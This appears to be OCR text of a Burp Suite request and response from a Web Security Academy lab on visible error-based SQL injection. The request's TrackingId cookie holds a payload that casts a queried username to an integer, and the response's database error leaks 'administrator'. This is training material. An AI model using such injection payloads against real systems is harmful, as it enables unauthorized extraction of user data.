 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad9004203f5415583830b66004000e6.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select username from users limit 1) as int)--;
session=MIZ5hsqfxWgwHoQsanZ8IxpUEOtR91H7
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"